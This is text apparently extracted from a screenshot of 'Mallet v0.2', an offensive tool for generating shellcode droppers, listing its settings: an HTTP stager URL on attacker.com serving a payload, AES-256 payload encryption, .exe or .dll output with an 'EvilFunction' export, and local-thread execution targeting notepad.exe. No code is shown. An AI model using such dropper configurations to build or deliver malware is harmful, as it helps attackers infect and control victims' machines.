 Mallet
Mallet
v 0.2
Written by twopoint
Shellcode File
Select File
Quick Mode
Generate Dropper
Payload Options
Delivery
Method Static - .text
HTTP Stager URL http://attacker.com/payload.raw
Encryption
Algorithm AES-256 (TinyAES)
Rounds 0
Format
File Format .exe
Export name for .dll EvilFunction
Execution
Method Local Thread
System Calls Win32 API
Target Process notepad.exe